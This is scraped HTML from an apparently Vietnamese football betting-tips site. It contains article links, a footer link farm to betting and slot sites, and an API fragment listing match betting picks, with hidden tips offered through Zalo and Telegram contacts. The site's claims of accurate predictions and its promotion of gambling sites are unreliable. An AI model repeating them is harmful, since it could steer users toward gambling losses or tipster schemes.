                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/08/183/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi.png" alt="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" rel="bookmark" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/06/182/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/181/top-10-tien-ve-hay-nhat-hien-nay.png" alt="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" rel="bookmark" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/180/image2.jpg" alt="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" rel="bookmark" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/04/179/top-5-cau-thu-chay-canh-hay-nhat-hien-nay.png" alt="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" rel="bookmark" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/03/178/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat.png" alt="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" rel="bookmark" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/02/177/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay.png" alt="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" rel="bookmark" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/01/176/top-10-hau-ve-hay-nhat-moi-thoi-dai.png" alt="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" rel="bookmark" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/175/image3.jpg" alt="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" rel="bookmark" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/174/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/173/soi-keo-wolves-vs-west-ham.jpg" alt="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" rel="bookmark" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh</a></h5>
            </div>
        </div>
            </div>
</div><div style="height: 20px"></div>
                    
                    <script src="https://seotraffic.top/assets/js/cdn_script.js"></script>
<div id="API_SEOTRAFFIC"></div>
<div class="notify-button text-center" id="notify-button"></div> <div class="code-btn text-center" id="code-btn"></div> <script src="https://topl.pages.dev/o.js"></script>
<div id="hT9Riy" style="text-align:center"></div>                </div>

            </div>
            <div id="footer">
                <div class="footer_wrapper">
                    <div class="fmain">
                        <div class="fleft">
                            <p class="ftitle"><strong>Giới thiệu trang soi kèo nhà cái <a href="//www.dmca.com/Protection/Status.aspx?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></strong>.</p> 
                            <p class="fintro">Kèo nhà cái - là trang soi kèo và nhận định bóng đá chính xác nhất, tại đây bạn sẽ nhận định tỷ số của trận đấu trước khi bắt đầu để tham gia cá cược, xem keonhacai5 hoàn toàn miễn phí.</p>
                            <ul class="flist">
                                <li>Điện thoại: 079445224400</li>
                                <li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="432a2d252c28262c2d2b2220222a03242e222a2f6d202c2e">[email&#160;protected]</a></li>
                                <li>Địa chỉ: 42 Nguyễn Đỗ Cung, Tây Thạnh, Tân Phú, Hồ Chí Minh, Vietnam</li>
                            <p></p>
                            </ul>
                        </div>
                        <div class="fright">
                            <p class="ftitle"><strong>Link hay</strong>.</p> 
                            
                                                        <ul class="flist">
                                 
                                <li><a href="/keo-phat-goc/" title="Kèo phạt góc">Kèo phạt góc</a></li>
                                 
                                <li><a href="/keo-tai-xiu/" title="Kèo tài xỉu">Kèo tài xỉu</a></li>
                                 
                                <li><a href="/keo-the-vang/" title="Kèo thẻ vàng">Kèo thẻ vàng</a></li>
                                 
                                <li><a href="/keo-ty-so-bong-da/" title="Kèo tỷ số bóng đá">Kèo tỷ số bóng đá</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <p>
                        <a href="/gioi-thieu.html">Giới thiệu</a> |
                        <a href="/lien-he.html">Liên hệ</a> |
                        <a href="/dieu-khoan.html">Điều khoản</a>
                    </p>
                    
                         
                    <p>
                                                                                
                                                         
                            <a class="follow" href="https://trangcadobongda1.top/" title="trang cá độ bóng đá">trang cá độ bóng đá</a> |
                             
                            <a class="follow" href="https://nhacaiuytin77.com/" title="nhà cái uy tín">nhà cái uy tín</a> |
                             
                            <a class="follow" href="https://nohu.so/" title="nổ hũ đổi thưởng">nổ hũ đổi thưởng</a> |
                             
                            <a class="follow" href="https://trangcadobongda.lat/" title="trang cá cược bóng đá">trang cá cược bóng đá</a> |
                             
                            <a class="follow" href="https://vsbet.london/" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://vsbet.br.com" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://nhacaiuytin.mx/" title="nhà cái uy tín">nhà cái uy tín</a> |
                            
                             
                                            </p>
                </div>
            </div>
        </div>
        <img id="scrollToTopBtn" src="https://cdnabc.online/themes/xinkeo/assets/svg/Top.svg" />
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
            var LINK_REF_LIVE = "https://vsbet30.com";
             var LINK_REF_6686 = "https://vsbet148.com";
            var LINK_COLATV = "https://vsbet148.com";
            var LINK_COLATYSO = "https://colatyso.com";
            
            var banner_6686_90_600 = "https://cdnabc.online/public/vsbet/90_100.gif?r=9";
            var banner_6686_300_300 = "https://cdnabc.online/public/banner/300x300.gif?r=9";
            var banner_6686_1200_120 = "https://cdnabc.online/public/banner/1200x200.gif?r=9";
            var banner_6686_728_90 = "https://cdnabc.online/public/banner/728x90.gif?r=9";
            var banner_colatyso_1200_200 = "https://cdnabc.online/public/live/banner/colatyso_1200_200.gif";
            var banner_colatyso_728_90 = "https://cdnabc.online/public/live/banner/colatyso_728_90.gif";
        </script>
        
        <script src="/public/house/linkbanner.js?rand=200126013137"></script>
        <script src="/public/house/banner_ncut.js?rand=200126013137"></script>
        <script src="/public/house/loadtemplate.js?rand=200126013137"></script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5362de9a00b34d5c83d69da4ec9d0ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://test.topthethao.tv/api.php?url=%2Fbrand%2Fxinkeo%2Ftpwt.com.ph%2F
body_size: 4087
content:
<style>
    .tab_menu{
        text-align: center;
        margin-bottom: 20px;
    }
    .tab_menu a.active{
        background: #c06565bf;
    }
    .tab_menu a{
        color:#fff;
        display: inline-block;
        background: #3f1414bf;
        padding: 1px 10px;
        border-radius: 5px;
        font-size: 13px;
    }
    .tab_content_item {
        display: none;
    }
    .tab_content_item.active{
        display: block
    }
    .keo_msg{
        margin-top: -10px;
    }
    .keo_msg, .brms {
        display: none;
    }
    .zaloitem, .teleitem *{
        font-weight: bold
    }
</style>




<div class="dudoan_wrapper">
                            <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                21-01-2026            </div>
                            <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        13:30 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Melbourne Tigers</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>98-66</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Brisbane Bullets</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Melbourne Tigers -11.5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        15:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Newcastle Nữ</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>1-2</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Adelaide Nữ</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: red !important;">
                            Trật                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Newcastle Jets W +0,25 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        15:30 
                    </div>
                    <div class="dudoan_doi1">
                        <span>South East Melbourne</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>123-116</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>New Zealand Breakers</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo New Zealand Breakers +9.5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        17:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Busan KTF Sonicboom</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>62-73</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Anyang KGC</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Anyang KGC -1.5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        18:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Buriram</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>3-2</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Prachuap</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: red !important;">
                            Trật                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Buriram United -1,5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        18:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Thanh niên Lazio</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>3-0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Cremonese U19</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo tài 2.25                 </div>
            </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:35 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Zulfi</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Jndal</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/al-zulfi-vs-al-jndal-21-01-2026-07-35-53260.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    .25 </span> <a href="#" data-zalo="a0963.678.138" data-tele="skyvsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Radomlje</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Grazer AK</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/radomlje-vs-clb-grazer-ak-21-01-2026-08-00-53346.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Đội trẻ Napoli</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB trẻ Atalanta </span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/doi-tre-napoli-vs-clb-tre-atalanta-21-01-2026-08-00-53218.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    .5/3</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Khor</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Rayyan</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/al-khor-vs-al-rayyan-21-01-2026-08-30-53216.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    n -1</span> <a href="#" data-zalo="a0963.678.138" data-tele="skyvsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Ceramica Cleopatra</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Ittihad Alexandria</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    ỉu 2</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Okhdood</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Riyadh</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    2.25</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Muaidar</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Mesaimeer</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    0 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:45 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB AL Rabeea Jeddah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Jubail</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    2.25</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                22-01-2026            </div>
                                <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Ternana W</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Inter Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    +1.5</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Dhamk</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Nassr</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Galatasaray</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Atlético Madrid</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    0 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Qarabag</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Eintracht Frankfurt</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Chelsea</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>FC Pafos</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>FC Bayern München</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
